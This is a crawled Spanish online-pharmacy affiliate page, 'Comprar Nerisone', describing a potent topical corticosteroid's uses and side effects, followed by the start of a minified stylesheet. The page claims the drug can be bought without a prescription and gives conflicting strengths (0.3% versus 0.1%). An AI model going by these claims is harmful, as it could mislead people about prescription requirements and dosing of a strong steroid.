

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encuentratumedicina.com/comprar-nerisone/
body_size: 6092
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Open Sans:400,300,300italic,400italic,600,600italic,700italic,700,800,800italic","Roboto:400,300,700","Poppins:300,400,600"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://encuentratumedicina.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><link media="all" href="https://encuentratumedicina.com/wp-content/cache/autoptimize/css/autoptimize_5adb73187e8dfcaa53d66ff7ddec4f0d.css" rel="stylesheet"><title>Comprar Nerisone - Sin Receta Online - Encuentra Tu Medicina</title><link rel="canonical" href="https://encuentratumedicina.com/comprar-nerisone/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Comprar Nerisone - Sin Receta Online - Encuentra Tu Medicina" /><meta property="og:url" content="https://encuentratumedicina.com/comprar-nerisone/" /><meta property="og:site_name" content="Medicina Online" /><meta property="og:image" content="https://encuentratumedicina.com/wp-content/uploads/2018/11/Nerisone.png" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="677" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://encuentratumedicina.com/comprar-nerisone/","url":"https://encuentratumedicina.com/comprar-nerisone/","name":"Comprar Nerisone - Sin Receta Online - Encuentra Tu Medicina","isPartOf":{"@id":"https://encuentratumedicina.com/#website"},"primaryImageOfPage":{"@id":"https://encuentratumedicina.com/comprar-nerisone/#primaryimage"},"image":{"@id":"https://encuentratumedicina.com/comprar-nerisone/#primaryimage"},"thumbnailUrl":"https://encuentratumedicina.com/wp-content/uploads/2018/11/Nerisone.png","datePublished":"2018-11-24T19:40:44+00:00","breadcrumb":{"@id":"https://encuentratumedicina.com/comprar-nerisone/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://encuentratumedicina.com/comprar-nerisone/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://encuentratumedicina.com/comprar-nerisone/#primaryimage","url":"https://encuentratumedicina.com/wp-content/uploads/2018/11/Nerisone.png","contentUrl":"https://encuentratumedicina.com/wp-content/uploads/2018/11/Nerisone.png","width":800,"height":677,"caption":"Nerisone"},{"@type":"BreadcrumbList","@id":"https://encuentratumedicina.com/comprar-nerisone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Comienzo","item":"https://encuentratumedicina.com/"},{"@type":"ListItem","position":2,"name":"Comprar Nerisone"}]},{"@type":"WebSite","@id":"https://encuentratumedicina.com/#website","url":"https://encuentratumedicina.com/","name":"Medicina Online","description":"Encuentra Tu Medicina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://encuentratumedicina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <!-- / Yoast SEO plugin. --><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Medicina Online &raquo; Feed" href="https://encuentratumedicina.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Medicina Online &raquo; Comments Feed" href="https://encuentratumedicina.com/comments/feed/" /> <script type="text/javascript" src="https://encuentratumedicina.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://encuentratumedicina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encuentratumedicina.com/wp-json/wp/v2/pages/4716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encuentratumedicina.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://encuentratumedicina.com/?p=4716' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encuentratumedicina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencuentratumedicina.com%2Fcomprar-nerisone%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encuentratumedicina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencuentratumedicina.com%2Fcomprar-nerisone%2F&#038;format=xml" /> <!-- GA Google Analytics @ https://m0n.co/ga --> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-128039351-1', 'auto');
			ga('send', 'pageview');</script> <style type='text/css' media='all'>.site-header { 
                    background: url("https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-header-6.jpg") no-repeat scroll left top rgba(0, 0, 0, 0); 
                    position: relative; 
                    z-index: 1;
                    background-size: cover; 
                }
                .site-header .ed-container-home:before {
                    content: "";
                    position: absolute;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    background: rgba(255,255,255,0.7);
                    z-index: -1;
                }</style><link rel="icon" href="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-180x180.png" /><meta name="msapplication-TileImage" content="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-270x270.png" /><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="wp-singular page-template-default page page-id-4716 wp-theme-doctorial fullwidth-layout no-slider et-pb-theme-doctorial safari et_divi_builder"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="ft-container"><div class="sticky-wrapper"><div class="site-details clear"><div class="site-branding"><div class="site-logo"></div><div class="site-text"> <a href="https://encuentratumedicina.com/" rel="home"><h1 class="site-title">Medicina Online</h1><p class="site-description">Encuentra Tu Medicina</p> </a></div></div><!-- .site-branding --><div class="contact-details"><div class="contact-number"></div><div class="contact-address"></div></div></div><div class="menu-search clear"><nav id="site-navigation" class="main-navigation" role="navigation"><div class="toggle-btn"> <span class="toggle-bar toggle-bar1"></span> <span class="toggle-bar toggle-bar2"></span> <span class="toggle-bar toggle-bar3"></span></div><div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3662"><a href="https://encuentratumedicina.com/">Comienzo</a></li><li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://encuentratumedicina.com/ets/">ETS</a></li><li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3668"><a rel="privacy-policy" href="https://encuentratumedicina.com/quienes-somos/">Quiénes somos</a></li><li id="menu-item-5325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5325"><a href="https://encuentratumedicina.com/contacto/">Contacto</a></li></ul></div></nav><!-- #site-navigation --></div></div></div></header><!-- #masthead --><div id="content" class="site-content"><header class="page-header"><h2 class="page-title"> Comprar Nerisone</h2></header><div class="ft-container  ft-top-margin clear"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-4716" class="post-4716 page type-page status-publish has-post-thumbnail hentry category-psoriasis-informacion"><div class="entry-content"><div class="et_builder_outer_content" id="et_builder_outer_content"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section  et_pb_section_0 et_section_regular et_section_transparent"><div class=" et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4  et_pb_column_0"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_0"><h2><img decoding="async" class="alignright wp-image-4717" src="https://encuentratumedicina.com/wp-content/uploads/2018/11/Nerisone-Meadow.png" alt="Nerisone Meadow" width="80" height="80" />¿Qué es la Nerisone?</h2><p>La crema aceitosa y la pomada de Nerisone Forte contienen el ingrediente activo valerato de diflucortolona, ​​que es un tipo de medicamento conocido como corticosteroide tópico.</p></div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_1"><h2>Comprar Nerisone sin receta</h2><p><em>Servicio online en España: Es posible pedir Nerisone sin receta médica.</em></p></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2  et_pb_column_1"><div class="et_pb_module et-waypoint et_pb_image et_pb_animation_off et_pb_image_0"> <img decoding="async" src="https://encuentratumedicina.com/wp-content/uploads/2018/11/Nerisone.png" alt="" /></div></div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_2"><div class="et_pb_module et_pb_pricing clearfix et_pb_pricing_1 et_pb_pricing_tables_0 et_pb_centered_pricing_items"><div class="et_pb_pricing_table et_pb_pricing_table_0"><div class="et_pb_pricing_heading"><h2 class="et_pb_pricing_title">Servicio Médico Online</h2></div> <!-- .et_pb_pricing_heading --><div class="et_pb_pricing_content_top"> <span class="et_pb_et_price"><span class="et_pb_sum">Precio: 67,75 €</span></span></div> <!-- .et_pb_pricing_content_top --><div class="et_pb_pricing_content"><ul class="et_pb_pricing"><li><span><strong>Dosis:</strong></span></li><li><span>Nerisone Pomada contiene 0,1% Diflucortolone</span></li></ul></div> <!-- .et_pb_pricing_content --> <a class="et_pb_pricing_table_button et_pb_button et_pb_custom_button_icon" href="/go/psoriasis/nerisone/" data-icon="&#x49;">Ver Farmacia</a></div></div></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4  et_pb_column_3"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_2"><h2>¿Para qué se utiliza la Nerisone Forte?</h2><ul><li>Eccema severo.</li><li>Psoriasis.</li><li>Trastorno de la piel llamado liquen plano, en el cual hay parches en la piel que aparecen como áreas con puntas planas, brillantes y casi violetas.</li><li>Trastorno de la piel llamado lupus eritematoso discoide, que es causado por el sistema inmunológico que ataca la propia piel.</li><li>Inflamación severa de la piel (dermatitis).</li><li>Erupción cutánea engrosada causada por un rascado excesivo para aliviar la picazón (neurodermatitis).</li></ul><h2>¿Cómo funciona la Nerisone forte?</h2><p>La crema aceitosa de Nerisone Forte y la pomada contienen el ingrediente activo valerato de diflucortolona, ​​que es un tipo de medicamento conocido como corticosteroide tópico.</p><p>Los corticosteroides son medicamentos utilizados para reducir la inflamación. La inflamación de la piel ocurre como resultado de una alergia o irritación de la piel, y es causada por la liberación de varias sustancias que son importantes en el sistema inmunológico. Estas sustancias hacen que los vasos sanguíneos se ensanchen y el área irritada se ponga roja, inflamada, con picazón y sea dolorosa, como se observa en la dermatitis o el eccema.</p><p>Cuando se aplica diflucortolona valerato a la piel, este actúa dentro de las células de la piel para disminuir la liberación de estas sustancias inflamatorias. Esto reduce la hinchazón, el enrojecimiento y la picazón.</p><p>Existe una gama de corticosteroides aplicados a la piel. La diflucortolona 0,3% se clasifica como un corticosteroide muy potente. Se prescribe para tratar trastornos inflamatorios graves de la piel como el eccema y la dermatitis que no han respondido a los corticosteroides más leves.</p><h2>Posibles efectos secundarios de la Nerisone Forte</h2><ul><li>Irritación de la piel en el lugar de la aplicación, como ardor, picazón y enrojecimiento.</li><li>Inflamación alérgica de la piel (dermatitis de contacto).</li><li>Adelgazamiento de la piel.</li><li>Cambios en la pigmentación de la piel.</li><li>Estrías.</li><li>Vasos sanguíneos agrupados finamente que se hacen prominentes debajo de la piel (telangiectasia).</li></ul></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --></div> <!-- .et_pb_section --></p></div></div></div><!-- .entry-content --></article><!-- #post-## --></main><!-- #main --></div><!-- #primary --><div id="secondary" class="widget-area" role="complementary"><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Buscar</h3><div class="ft-search-wrap clear"><div class="search-icon"> <i class="fa fa-search"></i> <i class="fa fa-close"></i></div><div class="ft-search"><form action="https://encuentratumedicina.com/" class="search-form" method="get" role="search"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" title="Search for:" name="s" value="" placeholder="Search..." class="search-field" /> </label> <input type="submit" value="Search
 " class="search-submit" /></form></div></div></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Pérdida de Peso</h3><div class="textwidget"><ul><li><a href="https://encuentratumedicina.com/comprar-alli/">Alli</a></li><li><a href="https://encuentratumedicina.com/comprar-mysimba/">Mysimba</a></li><li><a href="https://encuentratumedicina.com/comprar-orlistat/">Orlistat</a></li><li><a href="https://encuentratumedicina.com/comprar-saxenda/">Saxenda</a></li><li><a href="https://encuentratumedicina.com/comprar-xenical/">Xenical</a></li></ul></div></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">ETS</h3><div class="textwidget"><ul><li><a href="https://encuentratumedicina.com/comprar-aciclovir/" rel="nofollow">Aciclovir</a></li><li><a href="https://encuentratumedicina.com/comprar-amoxicilina/" rel="nofollow">Amoxicilina</a></li><li><a href="https://encuentratumedicina.com/comprar-clindamicina/" rel="nofollow">Clindamicina</a></li><li><a href="https://encuentratumedicina.com/comprar-claritromicina/" rel="nofollow">Claritromicina</a></li><li><a href="https://encuentratumedicina.com/comprar-flagyl/" rel="nofollow">Flagyl</a></li></ul></div></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Menopausia</h3><div class="textwidget"><ul><li><a href="https://encuentratumedicina.com/comprar-climesse/" rel="nofollow">Climesse</a></li><li><a href="https://encuentratumedicina.com/comprar-elleste-duet/" rel="nofollow">Elleste Duet</a></li><li><a href="https://encuentratumedicina.com/comprar-evorel/">Evorel</a></li><li><a href="https://encuentratumedicina.com/comprar-kliovance/" rel="nofollow">Kliovance</a></li><li><a href="https://encuentratumedicina.com/comprar-livial/" rel="nofollow">Livial</a></li></ul></div></aside></div><!-- #secondary --></div></div><!-- #content --><footer id="colophon" class="site-footer wow fadeInUp" data-wow-duration="2s" role="contentinfo"><div class="top-footer "><div class="ft-container"><div class="footer-wrap clear"><div class="footer-block"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Información</h3><div class="textwidget"><p><a href="/quienes-somos/">Quiénes somos</a></p></div></aside></div><div class="footer-block"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Información</h3><div class="textwidget"><p>Información</p></div></aside></div></div></div></div><div class="site-info" ><div class="copyright"> Copyright: Encuentra Tu Medicina 2025 &nbsp; <a href="https://wordpress.org/"> Proudly powered by WordPress</a> <span class="sep"> | </span> Theme: doctorial by <a href="http://webdevrajan.com/" rel="designer">Maharjan Rajan</a>.</div></div><!-- .site-info --></footer><!-- #colophon --></div><!-- #page --> <a href="#" id="go-to-top" class="ft-arrow" title="Go to top"></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/doctorial\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://encuentratumedicina.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://encuentratumedicina.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="et-builder-modules-script-js-extra">/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/encuentratumedicina.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/encuentratumedicina.com\/wp-content\/themes\/doctorial\/images","builder_images_uri":"https:\/\/encuentratumedicina.com\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"a3e20d76fd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"936ffee66b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"4716","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
/* ]]> */</script> <script defer src="https://encuentratumedicina.com/wp-content/cache/autoptimize/js/autoptimize_5580455669acab430cab0718c21f8111.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 15:02:19 -->

--- FILE ---
content_type: text/css
request_url: https://encuentratumedicina.com/wp-content/cache/autoptimize/css/autoptimize_5adb73187e8dfcaa53d66ff7ddec4f0d.css
body_size: 74901
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/* To be replaced in `head` to control optm data location */
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination 